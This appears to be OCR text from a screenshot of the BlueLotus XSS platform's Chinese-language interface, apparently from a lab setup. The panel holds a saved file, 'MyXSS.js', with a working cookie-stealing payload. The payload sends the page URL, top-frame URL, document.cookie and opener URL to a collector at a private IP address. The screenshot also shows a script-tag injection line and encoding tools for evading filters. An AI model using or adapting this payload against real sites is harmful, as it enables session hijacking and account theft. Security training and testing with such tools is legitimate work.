 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
JS
copyright.js
版权声明
JS
MyXSS.js
testing
添加
删除
清空
文件名: MyXSS .js
js文件说明:
testing
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://192.168.159.130/blue/";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document.location.href}catch(e
){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window
.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();
XSS'OR js编码工具 ×
<script src="http://192.168.159.130
/blue/myjs/MyXSS.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →
修改 重置